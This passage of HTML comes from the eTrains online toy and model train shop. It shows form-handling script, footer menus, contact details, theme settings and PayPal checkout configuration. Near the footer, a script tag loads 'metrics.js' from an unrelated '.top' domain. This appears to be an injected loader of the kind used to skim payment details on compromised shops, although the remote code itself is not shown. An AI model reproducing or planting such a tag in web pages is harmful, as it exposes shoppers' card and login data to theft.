jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D